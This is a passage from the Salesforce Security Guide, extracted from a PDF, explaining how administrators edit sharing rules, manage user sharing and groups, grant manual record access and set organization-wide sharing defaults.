Note: Contact Access is not available when the organization-wide default for contacts is set to Controlled by Parent.
5. Click Save.
Editing Contact Sharing Rules
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
USER PERMISSIONS
To edit sharing rules:
•“Manage Sharing”
For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing
rules that are based on other criteria, you can edit the criteria and sharing access settings.
1. From Setup, enter Sharing Settings in the Quick Find box, then select Sharing
Settings.
2. In the Contact Sharing Rules related list, click Edit next to the rule you want to change.
3. Change the Label and Rule Name if desired.
4. If you selected a rule that's based on owner, skip to the next step.
If you selected a rule that's based on criteria, specify the criteria that records must match to be
included in the sharing rule. The fields available depend on the object selected, and the value
must be a literal number or string. Click Add Filter Logic... to change the default AND
relationship between each filter.
5. Select the sharing access setting for users.
DescriptionAccess Setting
Users can view, but not update, records.Read Only
Users can view and update records.Read/Write
103
Sharing RulesSalesforce Security Guide
6. Click Save.
Editing Opportunity Sharing Rules
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
USER PERMISSIONS
To edit sharing rules:
•“Manage Sharing”
For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing
rules that are based on other criteria, you can edit the criteria and sharing access settings.
1. From Setup, enter Sharing Settings in the Quick Find box, then select Sharing
Settings.
2. In the Opportunity Sharing Rules related list, click Edit next to the rule you want to change.
3. Change the Label and Rule Name if desired.
4. If you selected a rule that's based on owner, skip to the next step.
If you selected a rule that's based on criteria, specify the criteria that records must match to be
included in the sharing rule. The fields available depend on the object selected, and the value
must be a literal number or string. Click Add Filter Logic... to change the default AND
relationship between each filter.
5. Select the sharing access setting for users. For owner-based rules or criteria-based rules with
ownership as criteria, the Opportunity Access level applies to opportunities owned
by the group, role, or territory members, regardless of the associated account.
DescriptionAccess Setting
Users can view, but not update, records.Read Only
Users can view and update records.Read/Write
6. Click Save.
Editing Case Sharing Rules
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
USER PERMISSIONS
To edit sharing rules:
•“Manage Sharing”
For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing
rules that are based on other criteria, you can edit the criteria and sharing access settings.
1. From Setup, enter Sharing Settings in the Quick Find box, then select Sharing
Settings.
2. In the Case Sharing Rules related list, click Edit next to the rule you want to change.
3. Change the Label and Rule Name if desired.
4. If you selected a rule that's based on owner, skip to the next step.
If you selected a rule that's based on criteria, specify the criteria that records must match to be
included in the sharing rule. The fields available depend on the object selected, and the value
must be a literal number or string. Click Add Filter Logic... to change the default AND
relationship between each filter.
5. Select the sharing access setting for users.
104
Sharing RulesSalesforce Security Guide
DescriptionAccess Setting
Users can view, but not update, records.Read Only
Users can view and update records.Read/Write
6. Click Save.
Editing Campaign Sharing Rules
EDITIONS
Available in: Salesforce
Classic
Available in: Professional
Edition for an additional cost,
and Enterprise,
Performance, Unlimited,
and Developer Editions
USER PERMISSIONS
To edit sharing rules:
•“Manage Sharing”
For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing
rules that are based on other criteria, you can edit the criteria and sharing access settings.
1. From Setup, enter Sharing Settings in the Quick Find box, then select Sharing
Settings.
2. In the Campaign Sharing Rules related list, click Edit next to the rule you want to change.
3. Change the Label and Rule Name if desired.
4. If you selected a rule that's based on owner, skip to the next step.
If you selected a rule that's based on criteria, specify the criteria that records must match to be
included in the sharing rule. The fields available depend on the object selected, and the value
must be a literal number or string. Click Add Filter Logic... to change the default AND
relationship between each filter.
5. Select the sharing access setting for users.
DescriptionAccess Setting
Users can view, but not update, records.Read Only
Users can view and update records.Read/Write
Any user in the selected group, role, or territory can view, edit,
transfer, delete, and share the record, just like the record’s
owner.
With a Full Access sharing rule, users can also view, edit, delete,
and close activities associated with the record if the
Full Access
organization-wide sharing setting for activities is Controlled
by Parent.
6. Click Save.
105
Sharing RulesSalesforce Security Guide
Editing Custom Object Sharing Rules
EDITIONS
Available in: Salesforce
Classic
Available in: Enterprise,,
Performance, Unlimited,
Developer, and
Database.com Editions.
USER PERMISSIONS
To edit sharing rules:
•“Manage Sharing”
For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing
rules that are based on other criteria, you can edit the criteria and sharing access settings.
1. From Setup, enter Sharing Settings in the Quick Find box, then select Sharing
Settings.
2. In the Sharing Rules related list for the custom object, click Edit next to the rule you want to
change.
3. Change the Label and Rule Name if desired.
4. If you selected a rule that's based on owner, skip to the next step.
If you selected a rule that's based on criteria, specify the criteria that records must match to be
included in the sharing rule. The fields available depend on the object selected, and the value
must be a literal number or string. Click Add Filter Logic... to change the default AND
relationship between each filter.
5. Select the sharing access setting for users.
DescriptionAccess Setting
Users can view, but not update, records.Read Only
Users can view and update records.Read/Write
6. Click Save.
Editing User Sharing Rules
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
USER PERMISSIONS
To edit sharing rules:
•“Manage Sharing”
For user sharing rules based on membership to groups, roles, or territories, you can edit only the
access settings. For user sharing rules based on other criteria, you can edit the criteria and access
settings.
1. From Setup, enter Sharing Settings in the Quick Find box, then select Sharing
Settings.
2. In the User Sharing Rules related list, click Edit next to the rule you want to change.
3. Change the Label and Rule Name if desired.
4. If you selected a rule that’s based on group membership, skip to the next step. If you selected
a rule that's based on criteria, specify the criteria that records must match to be included in the
sharing rule. The fields available depend on the object selected, and the value must be a literal
number or string. Click Add Filter Logic... to change the default AND relationship between
each filter.
5. Select the sharing access setting for users. The User Access level applies to users who are
members of the groups being shared to.
DescriptionAccess Setting
Users can view, but not update, records.Read Only
106
Sharing RulesSalesforce Security Guide
DescriptionAccess Setting
Users can view and update records.Read/Write
6. Click Save.
Sharing Rule Considerations
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Account and contact sharing
rules are available in:
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
Account territory, case, lead,
opportunity, order, and
custom object sharing rules
are available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Campaign sharing rules are
available in Professional
Edition for an additional cost,
and Enterprise,
Performance, Unlimited,
and Developer Editions
Only custom object sharing
rules are available in
Database.com
Sharing rules allow you to selectively grant data access to defined sets of users. Review the following
notes before using sharing rules:
Granting Access
•You can use sharing rules to grant wider access to data. You cannot restrict access below
your organization-wide default levels.
•If multiple sharing rules give a user different levels of access to a record, the user gets the
most permissive access level.
•Sharing rules automatically grant additional access to related records. For example,
opportunity sharing rules give role or group members access to the account associated
with the shared opportunity if they do not already have it. Likewise, contact and case sharing
rules provide the role or group members with access to the associated account as well.
•Users in the role hierarchy are automatically granted the same access that users below
them in the hierarchy have from a sharing rule, provided that the object is a standard object
or the Grant Access Using Hierarchies option is selected.
•Regardless of sharing rules, users can, at a minimum, view the accounts in their territories.
Also, users can be granted access to view and edit the contacts, opportunities, and cases
associated with their territories’ accounts.
Updating
•Creating an owner-based sharing rule with the same source and target groups as an existing
rule overwrites the existing rule.
•Once a sharing rule has been saved, you can’t change the Share with field settings
when you edit the sharing rule.
•Sharing rules apply to all new and existing records that meet the definition of the source
data set.
•Sharing rules apply to both active and inactive users.
•When you change the access levels for a sharing rule, all existing records are automatically updated to reflect the new access
levels.
•When you delete a sharing rule, the sharing access created by that rule is automatically removed.
•When you modify which users are in a group, role, or territory, the sharing rules are reevaluated to add or remove access as
necessary.
•When you transfer records from one user to another, the sharing rules are reevaluated to add or remove access to the transferred
records as necessary.
•Making changes to sharing rules may require changing a large number of records at once. To process these changes efficiently,
your request may be queued and you may receive an email notification when the process has completed.
•Lead sharing rules do not automatically grant access to lead information after leads are converted into account, contact, and
opportunity records.
107
Sharing RulesSalesforce Security Guide
Portal Users
•You can create rules to share records between most types of Customer Portal users and Salesforce users. Similarly, you can create
sharing rules between Customer Portal users from different accounts as long as they have the Customer Portal Manager user
license. However, you can’t include high-volume portal users in sharing rules because they don’t have roles and can’t be in public
groups.
•You can easily convert sharing rules that include Roles, Internal and Portal Subordinates to include Roles and Internal Subordinates
instead by using the Convert Portal User Access wizard. Furthermore, you can use this wizard to convert any publicly accessible
report, dashboard, and document folders to folders that are accessible by all users except for portal users.
Managed Package Fields
If a criteria-based sharing rule references a field from a licensed managed package whose license has expired, (expired) is
appended to the label of the field. The field label is displayed in the field drop-down list on the rule’s definition page in Setup.
Criteria-based sharing rules that reference expired fields aren't recalculated, and new records aren't shared based on those rules.
However, the sharing of existing records prior to the package's expiration is preserved.
Recalculate Sharing Rules
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Account and contact sharing
rules are available in:
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
Account territory, case, lead,
opportunity, order sharing
rules, and custom object
sharing rules are available
in: Enterprise, Performance,
Unlimited, and Developer
Editions
Campaign sharing rules are
available in Professional
Edition for an additional cost,
and Enterprise,
Performance, Unlimited,
and Developer Editions
USER PERMISSIONS
To recalculate sharing rules:
•“Manage Sharing”
When you make changes to groups, roles, and territories, sharing rules are usually automatically
reevaluated to add or remove access as necessary.
Changes could include adding or removing individual users from a group, role, or territory, changing
which role a particular role reports to, changing which territory a particular territory is subordinate
to, or adding or removing a group from within another group.
Note: You don’t need to recalculate each time you edit or create a sharing rule. Only use
the Recalculate buttons on the Sharing Rules related lists if sharing rule updates have failed
or are not working as expected. The administrator will receive a notification email if sharing
rule updates have failed.
To manually recalculate an object’s sharing rules:
1. From Setup, enter Sharing Settings in the Quick Find box, then select Sharing
Settings.
2. In the Sharing Rules related list for the object you want, click Recalculate.
3. If you want to monitor the progress of a recalculation, from Setup, enter Background Jobs
in the Quick Find box, then select Background Jobs.
Note: The Recalculate button is disabled when group membership or sharing rule
calculations are deferred. Sharing rules for related objects are automatically recalculated; for
example, account sharing rules are recalculated when opportunity sharing rules are
recalculated since the opportunity records are in a master-detail relationship on account
records.
When sharing is recalculated, Salesforce also runs all Apex sharing recalculations. During sharing
rule recalculation, related object sharing rule will be calculated as well. You’ll receive an email that
notifies you when the recalculation is completed. For example, when recalculating sharing rule for
opportunities, account sharing rules are recalculated as well since opportunity is a detail of an
account object.
Automatic sharing rule calculation is enabled by default. You can defer sharing rule calculation by
suspending and resuming at your discretion.
108
Sharing RulesSalesforce Security Guide
Asynchronous Parallel Recalculation of Sharing Rules
EDITIONS
Available in: both Salesforce
Classic and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
Speed up sharing rule recalculation by running it asynchronously and in parallel.
When you create, update, or delete sharing rules, the resulting recalculation is now processed
asynchronously and in parallel. The recalculation is run in parallel and asynchronously in the
background, which speeds up the process and provides better resilience to site operations such as
patches and server restarts. You’ll receive an email notification upon completion. Before the
recalculation is completed, you can’t run other sharing operations such as creating a sharing rule
or updating the organization-wide defaults.
If the number of impacted records from an owner-based sharing rule insert or update is less than
25,000, recalculation runs synchronously and you won’t receive an email notification when it’s
completed. Owner-based sharing rule inserts and updates impacting less than 25,000 records are
not available on the Background Jobs page.
Parallel sharing rule recalculation is also run in these cases.
•Click the Recalculate button for the sharing rules on the Sharing Settings page
•Recalculate your sharing rules on the Defer sharing page
You can monitor the progress of your parallel recalculation on the Background Jobs page or view your recent sharing operations on the
View Setup Audit Trail page.
Recalculation of sharing rules maintains implicit sharing between accounts and child records. In the Background Jobs page, these
processes corresponds to these job sub types:, Account — Extra Parent Access Removal and Account — Parent Access Grant.
Additionally, deleting a sharing rule corresponds to the job sub type Object — Access Cleanup, denoting that irrelevant share rows
are removed.
Note: For an in-depth look at record access, see Designing Record Access for Enterprise Scale.
User Sharing
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Manual sharing, portals,
and communities available
in: Salesforce Classic
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
User Sharing enables you to show or hide an internal or external user from another user in your
organization.
Watch a demo: Who Sees Whom: User Sharing
For example, you might be a manufacturer who wants to include all dealers in your organization
but keep them from seeing or interacting with each other. If so, set the organization-wide defaults
for the user object to Private. Then, open up access to specified dealers with sharing rules or manual
sharing.
With User Sharing, you can:
•Assign the “View All Users” permission to users who need to see or interact with all users. This
permission is automatically enabled for users who have the “Manage Users” permission.
•Set the organization-wide default for user records to Private or Public Read Only.
•Create user sharing rules based on group membership or other criteria.
•Create manual shares for user records to open up access to individual users or groups.
•Control the visibility of external users in customer or partner portals and communities.
109
User SharingSalesforce Security Guide

IN THIS SECTION:
Understanding User Sharing
Set organization-wide defaults for internal and external user records. Then, extend access using sharing rules based on membership
to public groups, roles, or territories, or use manual sharing to share individual user records with other users or groups.
Set the Org-Wide Sharing Defaults for User Records
Set the org-wide sharing defaults for the user object before opening up access.
Share User Records
Your administrator defines your organization’s sharing model and default access levels for user records. If the organization-wide
default access is set to Private or Public Read Only, you can extend sharing privileges for your own user record. However, you can’t
restrict access below your organization’s default access levels.
Restoring User Visibility Defaults
Understanding User Sharing
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Manual sharing available in:
Salesforce Classic
Available in: Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
Set organization-wide defaults for internal and external user records. Then, extend access using
sharing rules based on membership to public groups, roles, or territories, or use manual sharing to
share individual user records with other users or groups.
When you enable user sharing, users can see other users in search, list views, and so on only if they
have Read access on those users.
Review these considerations before you implement user sharing.
“View All Users” permission
This permission can be assigned to users who need Read access to all users, regardless of the
sharing settings. If you already have the “Manage Users” permission, you are automatically
granted the “View All Users” permission.
Organization-wide defaults for user records
This setting defaults to Private for external users and Public Read Only for internal users. When
the default access is set to Private, users can only read and edit their own user record. Users
with subordinates in the role hierarchy maintain read access to the user records of those subordinates.
User sharing rules
General sharing rule considerations apply to user sharing rules. User sharing rules are based on membership to a public group, role,
or territory. Each sharing rule shares members of a source group with those of the target group. You must create the appropriate
public groups, roles, or territories before creating your sharing rules. Users inherit the same access as users below them in the role
hierarchy.
Manual sharing for user records
Manual sharing can grant read or edit access on an individual user, but only if the access is greater than the default access for the
target user. Users inherit the same access as users below them in the role hierarchy. Apex managed sharing is not supported.
User sharing for external users
Users with the “Manage External Users” permission have access to external user records for Partner Relationship Management,
Customer Service, and Customer Self-Service portal users, regardless of sharing rules or organization-wide default settings for User
records. The “Manage External Users” permission does not grant access to guest or Chatter External users.
User Sharing Compatibility
When the organization-wide default for the user object is set to Private, User Sharing does not fully support these features.
•Chatter Messenger is not available for external users. It is available for internal users only when the organization-wide default
for the user object is set to Public Read Only.
110
User SharingSalesforce Security Guide

•Customizable Forecasts—Users with the "View All Forecast" permission can see users to whom they don't have access.
•Salesforce CRM Content—A user who can create libraries can see users they don't have access to when adding library members.
•Standard Report Types—Some reports based on standard report types expose data of users to whom a user doesn’t have access.
For more information, see Control Standard Report Visibility.
Set the Org-Wide Sharing Defaults for User Records
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
USER PERMISSIONS
To set default sharing
access:
•“Manage Sharing”
Set the org-wide sharing defaults for the user object before opening up access.
For user records, you can set the organization-wide sharing default to Private or Public Read Only.
The default must be set to Private if there is at least one user who shouldn’t see a record.
Let’s say that your organization has internal users (employees and sales agents) and external users
(customers/portal users) under different sales agents or portal accounts, with these requirements:
•Employees can see everyone.
•Sales agents can see employees, other agents, and their own customer user records only.
•Customers can see other customers only if they are under the same agent or portal account.
To meet these requirements, set the default external access to Private, and extend access using
sharing rules, manual sharing, or user permissions.
When the feature is first turned on, the default access setting is Private for external users. The default
for internal users is Public Read Only. To change the organization-wide defaults for external access
to the user object:
1. From Setup, enter Sharing Settings in the Quick Find box, then select Sharing
Settings.
2. Click Edit in the Organization-Wide Defaults area.
3. Select the default internal and external access you want to use for user records.
The default external access must be more restrictive or equal to the default internal access.
4. Click Save.
Users have Read access to those below them in the role hierarchy and full access on their own user record.
111
User SharingSalesforce Security Guide

Share User Records
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
USER PERMISSIONS
To view user records:
•“Read” on user records
Your administrator defines your organization’s sharing model and default access levels for user
records. If the organization-wide default access is set to Private or Public Read Only, you can extend
sharing privileges for your own user record. However, you can’t restrict access below your
organization’s default access levels.
You can share external user records, such as external community users and customer portal or
partner portal users. You can also share an internal user record with an external user. To view and
manage sharing details, click Sharing on the user detail page. The Sharing Detail page lists the
users, groups, roles, and territories that have sharing access to the user record. On this page, you
can perform these tasks.
•To show a filtered list of items, select a predefined list from the View drop-down list, or click
Create New View to define your own custom views. To edit or delete any view you created,
select it from the View drop-down list and click Edit.
•Grant access to the record for other users, groups, roles, or territories by clicking Add. This
method of granting access is also known as manual sharing of your user records.
•Edit or delete the manual share by clicking Edit or Del next to the rule.
An administrator can disable or enable manual user record sharing for all users.
Restoring User Visibility Defaults
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Portals and communities
available in: Salesforce
Classic
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
USER PERMISSIONS
To restore user visibility
defaults:
•“Manage Sharing”
User Sharing enables you to control who sees who in the organization. You can restore your defaults
if you have previously used User Sharing.
To restore user visibility defaults:
1. From Setup, enter Sharing Settings in the Quick Find box, then select Sharing
Settings.
2. Set the organization-wide defaults to Public Read Only for internal access and Private for external
access.
3. Enable portal account user access.
On the Sharings Settings page, select the Portal User Visibility checkbox. This option enables
customer portal users to see other users under the same portal account. Additionally, partner
portal users can see the portal account owner.
4. Enable network member access.
On the Sharing Settings page, select the Community User Visibility checkbox. This option
enables community members to be seen by all other users in their communities.
5. Remove user sharing rules.
On the Sharing Settings page, click Del next to all available user sharing rules.
6. Remove HVPU access to user records.
On the Customer Portal Setup page, click Del next to all available sharing sets for HVPUs.
After user visibility is restored to the defaults, all internal users are visible to each other, portal users under the same portal account are
visible to each other, and community members in the same community are visible to each other.
112
User SharingSalesforce Security Guide

What Is a Group?
EDITIONS
Available in: both Salesforce
Classic and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
A group consists of a set of users. A group can contain individual users, other groups, or the users
in a particular role or territory. It can also contain the users in a particular role or territory plus all the
users below that role or territory in the hierarchy.
There are two types of groups.
Public groups
Administrators and delegated administrators can create public groups. Everyone in the
organization can use public groups. For example, an administrator can create a group for an
employee carpool program. All employees can then use this group to share records about the
program.
Personal groups
Each user can create groups for their personal use. For example, users might need to ensure
that certain records are always shared within a specified workgroup.
You can use groups in the following ways.
•To set up default sharing access via a sharing rule
•To share your records with other users
•To specify that you want to synchronize contacts owned by other users
•To add multiple users to a Salesforce CRM Content library
•To assign users to specific actions in Salesforce Knowledge
IN THIS SECTION:
Create and Edit Groups
Group Member Types
Many types of groups are available for various internal and external users.
Viewing All Users in a Group
Granting Access to Records
You can use manual sharing to give specific other users access to certain types of records, including accounts, contacts, and leads.
In some cases, granting access to one record includes access to all its associated records.
113
What Is a Group?Salesforce Security Guide
Create and Edit Groups
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
USER PERMISSIONS
To create or edit a public
group:
•“Manage Users”
To create or edit another
user’s personal group:
•“Manage Users”
Only administrators and delegated administrators can create and edit public groups, but anyone
can create and edit their own personal groups.
To create or edit a group:
1. Click the control that matches the type of group:
•For personal groups, go to your personal settings and click My Personal Information or
Personal—whichever one appears. Then click My Groups. The Personal Groups related
list is also available on the user detail page.
•For public groups, from Setup, enter Public Groups in the Quick Find box, then
select Public Groups.
2. Click New, or click Edit next to the group you want to edit.
3. Enter the following:
DescriptionField
The name used to refer to the group in any user
interface pages.
Label
The unique name used by the API and managed
packages.
Group Name (public groups only)
Select Grant Access Using Hierarchies to allow
automatic access to records using your role hierarchies.
Grant Access Using
Hierarchies (public groups
only) When selected, any records shared with users in this
group are also shared with users higher in the hierarchy.
Deselect Grant Access Using Hierarchies if you’re
creating a public group with All Internal Users as
members, which optimizes performance for sharing
records with groups.
Note: If Grant Access Using Hierarchies is
deselected, users that are higher in the role
hierarchy don’t receive automatic access.
However, some users—such as those with the
“View All” and “Modify All” object permissions
and the “View All Data” and “Modify All Data”
system permissions—can still access records
they don’t own.
From the Search drop-down list, select the type of
member to add. If you don’t see the member you want
to add, enter keywords in the search box and click Find.
Search
Note: For account owners to see child records
owned by high-volume portal users, they must
be members of any portal share groups with
access to the portal users' data.
114
What Is a Group?Salesforce Security Guide
Select members from the Available Members box, and click Add to add them
to the group.
Selected Members
In this list, specify any delegated administration groups whose members can
add or remove members from this public group. Select groups from the
Selected Delegated Groups
Available Delegated Groups box, and then click Add. This list appears only
in public groups.
4. Click Save.
Note: When you edit groups, roles, and territories, sharing rules are automatically recalculated to add or remove access as needed.
Group Member Types
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
The member types that are
available vary depending on
your Edition.
USER PERMISSIONS
To create or edit a public
group:
•“Manage Users”
To create or edit another
user’s personal group:
•“Manage Users”
Many types of groups are available for various internal and external users.
When you create or edit a group, you can select the following types of members from the Search
drop-down list. Depending on your organization settings, some types may not be available.
DescriptionMember Type
All of your Customer Portal users. This is only
available when a Customer Portal is enabled for
your organization.
Customer Portal Users
All of your partner users. This is only available
when a partner portal is enabled for your
organization.
Partner Users
All of your own groups. This is only available
when creating other personal groups.
Personal Groups
All roles defined for your organization’s partner
portal or Customer Portal. This includes all users
in the specified portal role, except high-volume
portal users.
Portal Roles
Note: A portal role name includes the
name of the account that it’s associated
with, except for person accounts, which
include the user Alias.
All roles defined for your organization’s partner
portal or Customer Portal. This includes all of
Portal Roles and Subordinates
the users in the specified portal role plus all of
the users below that role in the portal role
hierarchy, except for high-volume portal users.
Note: A portal role name includes the
name of the account that it’s associated
115
What Is a Group?Salesforce Security Guide
DescriptionMember Type
with, except for person accounts, which include the user
Alias.
All public groups defined by your administrator.Public Groups
All roles defined for your organization. Adding a role to a group
includes all of the users in that role, but does not include portal
roles.
Roles
Adding a role and its subordinate roles includes all of the users in
that role plus all of the users in roles below that role. This doesn't
include portal roles or users.
Roles and Internal Subordinates
Adding a role and its subordinate roles includes all of the users in
that role plus all of the users in roles below that role. This is only
available when no portals are enabled for your organization.
Roles and Subordinates
Adding a role and its subordinate roles includes all of the users in
that role plus all of the users in roles below that role. This is only
Roles, Internal and Portal Subordinates
available when a partner or Customer Portal is enabled for your
organization. This includes portal users.
All users in your organization. This doesn't include portal users.Users
Viewing All Users in a Group
EDITIONS
Available in: Salesforce
Classic
Available in: Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
The All Users list shows users who belong to the selected personal or public group, queue, or role
or territory sharing group.The All Users list shows users who belong to the selected public group,
queue, or role sharing group. From this page, you can view detailed user information, edit user
information, and access related information.
•To show a filtered list of items, select a predefined list from the View drop-down list, or click
Create New View to define your own custom views. To edit or delete any view you created,
select it from the View drop-down list and click Edit.
•Click Edit next to a username to edit the user information.
•Click Login next to a username to log in as that user. This link is only available for users who
have granted login access to an administrator, or in organizations where administrators can
log in as any user.
116
What Is a Group?Salesforce Security Guide
Granting Access to Records
EDITIONS
Available in: Salesforce
Classic
Sharing for accounts and
contacts is available in:
Professional, Enterprise,
Performance, Unlimited,
and Developer Editions
Sharing for campaigns,
cases, custom object
records, leads, and
opportunities is available in
Enterprise, Performance,
Unlimited, and Developer
Editions
Territory management
available in: Developer and
Performance Editions and
in Enterprise and Unlimited
Editions with the Sales Cloud
You can use manual sharing to give specific other users access to certain types of records, including
accounts, contacts, and leads. In some cases, granting access to one record includes access to all
its associated records.
For example, if you grant another user access to an account, the user will automatically have access
to all the opportunities and cases associated with that account.
To grant access to a record, you must be one of the following users.
•The record owner
•A user in a role above the owner in the hierarchy (if your organization’s sharing settings control
access through hierarchies)
•Any user granted “Full Access” to the record
•An administrator
Walk Through It: grant users access to your account
To grant access to a record using a manual share:
1. Click Sharing on the record you want to share.
2. Click Add.
3. From the Search drop-down list, select the type of group, user, role, or territory to add.
Depending on the data in your organization, your options can include:
DescriptionType
All direct and indirect managers of a user.Managers Groups
A manager and all direct and indirect reports
who he or she manages.
Manager Subordinates Groups
All public groups defined by your
administrator.
Public Groups
All personal groups defined by the record
owner. Only the record owner can share with
his or her personal groups.
Personal Groups
All users in your organization. Does not
include portal users.
Users
All roles defined for your organization. This
includes all of the users in each role.
Roles
All of the users in the role plus all of the users
in roles below that role in the hierarchy. Only
Roles and Subordinates
available when no portals are enabled for your
organization.
All roles defined for your organization. This
includes all of the users in the specified role
Roles and Internal Subordinates
plus all of the users in roles below that role,
117
What Is a Group?Salesforce Security Guide

DescriptionType
excluding partner portal and Customer Portal roles.
Adds a role and its subordinate roles. Includes all of the users in
that role plus all of the users in roles below that role. Only
Roles and Internal and Portal Subordinates
available when a partner or Customer Portal is enabled for your
organization. Includes portal roles and users.
For organizations that use territory management, all territories
defined for your organization, including all users in each territory.
Territories
For organizations that use territory management, all users in the
territory plus the users below that territory.
Territories and Subordinates
Note: In organizations with more than 2,000 users, roles, and groups, if your query doesn’t match any items in a particular
category that category won’t show up in the Search drop-down menu. For example, if none of your group names contain the
string “CEO,” after searching for “CEO” you’ll notice the Groups option no longer appears in the drop-down. If you enter a new
search term, all of the categories will still be searched even if they don’t appear in the list. You can repopulate the drop-down
by clearing your search terms and pressing Find.
4. Choose the specific groups, users, roles, or territories who should have access by adding their names to the Share With list. Use the
Add and Remove arrows to move the items from the Available list to the Share With list.
5. Choose the access level for the record you are sharing and any associated records that you own.
Note:
•If you’re sharing an opportunity or case, those you share it with must also have at least “Read” access to the associated
account (unless you are sharing a case via a case team). If you also have privileges to share the account itself, those you
share it with are automatically given “Read” access to the account. If you do not have privileges to share the account, you
must ask the account owner to give others “Read” access to it.
•Contact Access is not available when the organization-wide default for contacts is set to Controlled by Parent.
•For sharing rules that specify access for associated object records, the given access level applies to that sharing rule only.
For example, if an account sharing rule specifies Private as the access level for associated contacts, a user can still have
access to associated contacts via other means, such as org-wide defaults, the “Modify All Data” or “View All Data” permission,
or the “Modify All” or “View All” permission for contacts.
6. When sharing a forecast, select Submit Allowed to enable the user, group, or role to submit the forecast.
7. Select the reason you’re sharing the record so users and administrators can understand.
8. Click Save.
118
What Is a Group?Salesforce Security Guide
Organization-Wide Sharing Defaults
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions.
Customer Portal is not
available in Database.com
Administrators can use organization-wide sharing settings to define the default sharing settings
for an organization.
Organization-wide sharing settings specify the default level of access to records and can be set
separately for accounts (including contracts), activities, assets, contacts, campaigns, cases, leads,
opportunities, calendars, price books, orders, and custom objects.
For most objects, organization-wide sharing settings can be set to Private, Public Read Only, or
Public Read/Write. In environments where the organization-wide sharing setting for an object is
Private or Public Read Only, an administrator can grant users additional access to records by setting
up a role hierarchy or defining sharing rules. However, sharing rules can only be used to grant
additional access—they cannot be used to restrict access to records beyond what was originally
specified with the organization-wide sharing defaults.
Important: If your organization uses a Customer Portal, before you enable contacts to access
the portal, set the organization-wide sharing defaults on accounts, contacts, contracts, assets,
and cases to Private. This ensures that by default your customers can view only their own
data. You can still grant your Salesforce users Public Read/Write access by creating sharing
rules in which all internal users share with all internal users.
By default, Salesforce uses hierarchies, like the role or territory hierarchy, to automatically grant access of records to users above the
record owner in the hierarchy.
Setting an object to Private makes those records visible only to record owners and those above them in the role hierarchy. Use the Grant
Access Using Hierarchies checkbox to disable access to records to users above the record owner in the hierarchy for custom objects
in Professional, Enterprise, Unlimited, Performance, and Developer Edition. If you deselect this checkbox for a custom object, only the
record owner and users granted access by the organization-wide defaults receive access to the records.
IN THIS SECTION:
Set Your Organization-Wide Sharing Defaults
Organization-wide sharing defaults set the baseline access for your records. You can set the defaults separately for different objects.
External Organization-Wide Defaults Overview
119
Organization-Wide Sharing DefaultsSalesforce Security Guide
Set Your Organization-Wide Sharing Defaults
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Professional,
Enterprise, Performance,
Unlimited, and Developer
Editions
USER PERMISSIONS
To set default sharing
access:
•“Manage Sharing”
Organization-wide sharing defaults set the baseline access for your records. You can set the defaults
separately for different objects.
Note: Who Sees What: Organization-Wide Defaults
Watch how you can restrict access to records owned by other users.
1. From Setup, enter Sharing Settings in the Quick Find box, then select Sharing
Settings.
2. Click Edit in the Organization-Wide Defaults area.
3. For each object, select the default access you want to use. If you have external organization-wide
defaults, see External Organization-Wide Defaults Overview.
4. To disable automatic access using your hierarchies, deselect Grant Access Using Hierarchies
for any custom object that does not have a default access of Controlled by Parent.
Note: If Grant Access Using Hierarchies is deselected, users that are higher in the role
or territory hierarchy don’t receive automatic access. However, some users—such as
those with the “View All” and “Modify All” object permissions and the “View All Data” and
“Modify All Data” system permissions—can still access records they don’t own.
When you update organization-wide defaults, sharing recalculation applies the access changes to your records. If you have a lot of data,
the update can take longer.
•If you are increasing the default access, such as from Public Read Only to Public Read/Write, your changes take effect immediately.
All users get access based on the updated default access. Sharing recalculation is then run asynchronously to ensure that all redundant
access from manual or sharing rules are removed.
Note: When the default access for contacts is Controlled by Parent and you increase the default access for accounts,
opportunities, or cases, the changes take effect after recalculation is run.
•If you are decreasing the default access, such as from Public Read/Write to Public Read Only, your changes take effect after recalculation
is run.
You’ll receive a notification email when the recalculation completes. Refresh the Sharing Settings page to see your changes. To view the
update status, from Setup, enter View Setup Audit Trail in the Quick Find box, then select View Setup Audit Trail.
Limitations
The organization-wide sharing default setting can’t be changed for some objects:
•Service contracts are always Private.
•User provisioning requests are always Private.
•The ability to view or edit a document, report, or dashboard is based on a user’s access to the folder in which it’s stored.
